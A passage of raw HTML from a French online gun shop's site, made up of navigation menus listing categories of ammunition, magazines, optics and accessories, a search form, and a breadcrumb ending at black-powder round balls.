    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/120-small_default.jpg"alt="Munitions à blanc"/></a><a href="https://www.monarmurerieenligne.com/120-munitions-a-blanc">Munitions à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/125-small_default.jpg"alt="Munitions à Blanc Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/125-munitions-a-blanc-lacrymogenes">Munitions à Blanc Lacrymogènes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/126-small_default.jpg"alt="Munitions Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/126-munitions-caoutchouc">Munitions Caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/382-small_default.jpg"alt="Munitions Poudre Noire"/></a><a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire">Munitions Poudre Noire</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/391-balles-rondes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/391-small_default.jpg"alt="Balles rondes"/></a><a href="https://www.monarmurerieenligne.com/391-balles-rondes">Balles rondes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/392-small_default.jpg"alt="Poudre et Bourres Feutre"/></a><a href="https://www.monarmurerieenligne.com/392-poudre-et-bourres-feutre">Poudre et Bourres Feutre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/393-amorces" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/393-small_default.jpg"alt="Amorces"/></a><a href="https://www.monarmurerieenligne.com/393-amorces">Amorces</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/383-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/383-small_default.jpg"alt="Chargeurs"/></a><a href="https://www.monarmurerieenligne.com/383-chargeurs">Chargeurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/394-small_default.jpg"alt="Chargeurs pour armes de tir"/></a><a href="https://www.monarmurerieenligne.com/394-chargeurs-pour-armes-de-tir">Chargeurs pour armes de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/395-small_default.jpg"alt="Chargeurs pour armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/395-chargeurs-pour-armes-a-co2">Chargeurs pour armes à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/396-small_default.jpg"alt="Chargeurs pour armes PCP"/></a><a href="https://www.monarmurerieenligne.com/396-chargeurs-pour-armes-pcp">Chargeurs pour armes PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/397-small_default.jpg"alt="Chargeurs pour armes d&#039;Airsoft"/></a><a href="https://www.monarmurerieenligne.com/397-chargeurs-pour-armes-d-airsoft">Chargeurs pour armes d&#039;Airsoft</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/398-small_default.jpg"alt="Chargeurs et barillets pour armes de défense"/></a><a href="https://www.monarmurerieenligne.com/398-chargeurs-et-barillets-pour-armes-de-defense">Chargeurs et barillets pour armes de défense</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/399-small_default.jpg"alt="Autres chargeurs"/></a><a href="https://www.monarmurerieenligne.com/399-autres-chargeurs">Autres chargeurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/362-accessoires" class="nav-link" >

								<span class="cbp-tab-title">
								Accessoires <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/362-accessoires"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESSOIRES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/400-optique" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/400-small_default.jpg"alt="Optique"/></a><a href="https://www.monarmurerieenligne.com/400-optique">Optique</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/48-lunettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/48-small_default.jpg"alt="Lunettes"/></a><a href="https://www.monarmurerieenligne.com/48-lunettes">Lunettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/53-small_default.jpg"alt="Viseurs Point Rouge"/></a><a href="https://www.monarmurerieenligne.com/53-viseurs-point-rouge">Viseurs Point Rouge</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/185-small_default.jpg"alt="Lampes et Lasers"/></a><a href="https://www.monarmurerieenligne.com/185-lampes-et-lasers">Lampes et Lasers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/316-telemetres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/316-small_default.jpg"alt="Télémètres"/></a><a href="https://www.monarmurerieenligne.com/316-telemetres">Télémètres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/55-autres-optiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/55-small_default.jpg"alt="Autres Optiques"/></a><a href="https://www.monarmurerieenligne.com/55-autres-optiques">Autres Optiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/315-montages" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/315-small_default.jpg"alt="Montages"/></a><a href="https://www.monarmurerieenligne.com/315-montages">Montages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/442-small_default.jpg"alt="Hausses et Guidons"/></a><a href="https://www.monarmurerieenligne.com/442-hausses-et-guidons">Hausses et Guidons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/401-rangement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/401-small_default.jpg"alt="Rangement"/></a><a href="https://www.monarmurerieenligne.com/401-rangement">Rangement</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/407-coffres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/407-small_default.jpg"alt="Coffres"/></a><a href="https://www.monarmurerieenligne.com/407-coffres">Coffres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/408-mallettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/408-small_default.jpg"alt="Mallettes"/></a><a href="https://www.monarmurerieenligne.com/408-mallettes">Mallettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/409-small_default.jpg"alt="Housses et fourreaux"/></a><a href="https://www.monarmurerieenligne.com/409-housses-et-fourreaux">Housses et fourreaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/410-rangements-munitions" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/410-small_default.jpg"alt="Rangements munitions"/></a><a href="https://www.monarmurerieenligne.com/410-rangements-munitions">Rangements munitions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/411-small_default.jpg"alt="Holsters et Bretelles"/></a><a href="https://www.monarmurerieenligne.com/411-holsters-et-bretelles">Holsters et Bretelles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/402-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/402-small_default.jpg"alt="Entretien"/></a><a href="https://www.monarmurerieenligne.com/402-entretien">Entretien</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/412-small_default.jpg"alt="Kits de nettoyage"/></a><a href="https://www.monarmurerieenligne.com/412-kits-de-nettoyage">Kits de nettoyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/413-small_default.jpg"alt="Produits d&#039;entretien"/></a><a href="https://www.monarmurerieenligne.com/413-produits-d-entretien">Produits d&#039;entretien</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/443-ecouvillons" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/443-small_default.jpg"alt="Écouvillons"/></a><a href="https://www.monarmurerieenligne.com/443-ecouvillons">Écouvillons</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/403-ciblerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/403-small_default.jpg"alt="Ciblerie"/></a><a href="https://www.monarmurerieenligne.com/403-ciblerie">Ciblerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/414-cibles-fftir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/414-small_default.jpg"alt="Cibles FFTir"/></a><a href="https://www.monarmurerieenligne.com/414-cibles-fftir">Cibles FFTir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/415-small_default.jpg"alt="Cibles de loisir"/></a><a href="https://www.monarmurerieenligne.com/415-cibles-de-loisir">Cibles de loisir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/416-small_default.jpg"alt="Cibles basculantes"/></a><a href="https://www.monarmurerieenligne.com/416-cibles-basculantes">Cibles basculantes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/417-portes-cibles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/417-small_default.jpg"alt="Portes cibles"/></a><a href="https://www.monarmurerieenligne.com/417-portes-cibles">Portes cibles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/444-small_default.jpg"alt="Cibles de chasse et ball-trap"/></a><a href="https://www.monarmurerieenligne.com/444-cibles-de-chasse-et-ball-trap">Cibles de chasse et ball-trap</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/404-small_default.jpg"alt="Bipieds, crosses et supports de tir"/></a><a href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir">Bipieds, crosses et supports de tir</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/418-small_default.jpg"alt="Bipieds et Trépieds"/></a><a href="https://www.monarmurerieenligne.com/418-bipieds-et-trepieds">Bipieds et Trépieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/419-small_default.jpg"alt="Chevalets de tir"/></a><a href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">Chevalets de tir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/425-small_default.jpg"alt="Crosses et poignées"/></a><a href="https://www.monarmurerieenligne.com/425-crosses-et-poignees">Crosses et poignées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/438-small_default.jpg"alt="Kits de conversion"/></a><a href="https://www.monarmurerieenligne.com/438-kits-de-conversion">Kits de conversion</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/405-coutellerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/405-small_default.jpg"alt="Coutellerie"/></a><a href="https://www.monarmurerieenligne.com/405-coutellerie">Coutellerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/324-small_default.jpg"alt="Coffrets et Étuis"/></a><a href="https://www.monarmurerieenligne.com/324-coffrets-et-etuis">Coffrets et Étuis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/421-couteaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/421-small_default.jpg"alt="Couteaux"/></a><a href="https://www.monarmurerieenligne.com/421-couteaux">Couteaux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/422-small_default.jpg"alt="Épées - Sabres - Katanas"/></a><a href="https://www.monarmurerieenligne.com/422-epees-sabres-katanas">Épées - Sabres - Katanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/423-small_default.jpg"alt="Machettes - Hachettes"/></a><a href="https://www.monarmurerieenligne.com/423-machettes-hachettes">Machettes - Hachettes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/448-small_default.jpg"alt="Couteaux de lancer - étoiles"/></a><a href="https://www.monarmurerieenligne.com/448-couteaux-de-lancer-etoiles">Couteaux de lancer - étoiles</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/406-small_default.jpg"alt="Divers et Cadeaux"/></a><a href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux">Divers et Cadeaux</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/339-small_default.jpg"alt="Reproductions décoratives"/></a><a href="https://www.monarmurerieenligne.com/339-reproductions-decoratives">Reproductions décoratives</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/344-peluches" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/344-small_default.jpg"alt="Peluches"/></a><a href="https://www.monarmurerieenligne.com/344-peluches">Peluches</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/424-portes-cles" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/424-small_default.jpg"alt="Portes-clés"/></a><a href="https://www.monarmurerieenligne.com/424-portes-cles">Portes-clés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/359-small_default.jpg"alt="Cadeaux divers"/></a><a href="https://www.monarmurerieenligne.com/359-cadeaux-divers">Cadeaux divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/361-exterieur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/361-small_default.jpg"alt="Extérieur"/></a><a href="https://www.monarmurerieenligne.com/361-exterieur">Extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/186-small_default.jpg"alt="Lampes Torches et Projecteurs"/></a><a href="https://www.monarmurerieenligne.com/186-lampes-torches-et-projecteurs">Lampes Torches et Projecteurs</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12 ">
	<a href="https://www.monarmurerieenligne.com/446-bons-plans" class="nav-link" >

								<span class="cbp-tab-title">
								Déstockage</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<div id="iqitmegamenu-mobile">
		
		<ul>
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/12-tir-sportif" >TIR SPORTIF</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" >Carabines 17HMR et 22LR</a></li><li><a  href="https://www.monarmurerieenligne.com/263-autres-calibres" >Autres calibres</a></li><li><a  href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" >Ciblerie de tir sportif</a></li><li><a  href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" >Modérateurs de son</a></li><li><a  href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" >Équipement du Tireur</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/3-chasse" >CHASSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" >Fusils de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" >Carabines de Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" >Articles pour Chiens</a></li><li><a  href="https://www.monarmurerieenligne.com/9-vetements" >Vêtements</a></li><li><a  href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" >Accessoires Extérieurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/20-tir-de-loisir" >TIR DE LOISIR</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/23-air-comprime" >Air Comprimé</a></li><li><a  href="https://www.monarmurerieenligne.com/25-armes-a-co2" >Armes à CO2</a></li><li><a  href="https://www.monarmurerieenligne.com/107-armes-pcp" >Armes PCP</a></li><li><a  href="https://www.monarmurerieenligne.com/26-airsoft" >Airsoft</a></li><li><a  href="https://www.monarmurerieenligne.com/27-paintball" >Paintball</a></li><li><a  href="https://www.monarmurerieenligne.com/28-archerie" >Archerie</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/59-defense" >DÉFENSE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/60-armes-a-blanc" >Armes à Blanc</a></li><li><a  href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" >Armes à Balles Caoutchouc</a></li><li><a  href="https://www.monarmurerieenligne.com/63-lacrymogenes" >Lacrymogènes</a></li><li><a  href="https://www.monarmurerieenligne.com/64-defense-electrique" >Défense Électrique</a></li><li><a  href="https://www.monarmurerieenligne.com/65-armes-blanches" >Armes Blanches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/29-poudre-noire" >POUDRE NOIRE</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/369-armes-a-poudre-noire" >Armes à poudre noire</a></li><li><a  href="https://www.monarmurerieenligne.com/370-rechargement" >Rechargement</a></li><li><a  href="https://www.monarmurerieenligne.com/371-pieces-et-accessoires" >Pièces et Accessoires</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs" >MUNITIONS ET CHARGEURS</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/381-munitions-tir-sportif-et-chasse" >Munitions Tir Sportif et Chasse</a></li><li><a  href="https://www.monarmurerieenligne.com/40-munitions-tir-de-loisir" >Munitions Tir de Loisir</a></li><li><a  href="https://www.monarmurerieenligne.com/39-munitions-de-defense" >Munitions de Défense</a></li><li><a  href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire" >Munitions Poudre Noire</a></li><li><a  href="https://www.monarmurerieenligne.com/383-chargeurs" >Chargeurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://www.monarmurerieenligne.com/362-accessoires" >ACCESSOIRES</a>
	<ul><li><a  href="https://www.monarmurerieenligne.com/400-optique" >Optique</a></li><li><a  href="https://www.monarmurerieenligne.com/401-rangement" >Rangement</a></li><li><a  href="https://www.monarmurerieenligne.com/402-entretien" >Entretien</a></li><li><a  href="https://www.monarmurerieenligne.com/403-ciblerie" >Ciblerie</a></li><li><a  href="https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir" >Bipieds, crosses et supports de tir</a></li><li><a  href="https://www.monarmurerieenligne.com/405-coutellerie" >Coutellerie</a></li><li><a  href="https://www.monarmurerieenligne.com/406-divers-et-cadeaux" >Divers et Cadeaux</a></li></ul></li><li><a  href="https://www.monarmurerieenligne.com/446-bons-plans" >Bons Plans</a></li><li><a  href="https://www.monarmurerieenligne.com/content/4-qui-sommes-nous" >Qui sommes-nous</a></li><li><a  href="https://www.monarmurerieenligne.com/nous-contacter" >Nous contacter</a></li><li><a  href="https://www.monarmurerieenligne.com/blog" >Les conseils pros</a></li>
		</ul>
		
	</div>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Voir tous les résultats"
               data-blog-text="Blog"
               data-product-text="Produit"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.monarmurerieenligne.com/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/38-munitions-et-chargeurs"><span>MUNITIONS ET CHARGEURS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/382-munitions-poudre-noire"><span>Munitions Poudre Noire</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.monarmurerieenligne.com/391-balles-rondes"><span>Balles rondes</span></a>
                                        </li>
                                                                    

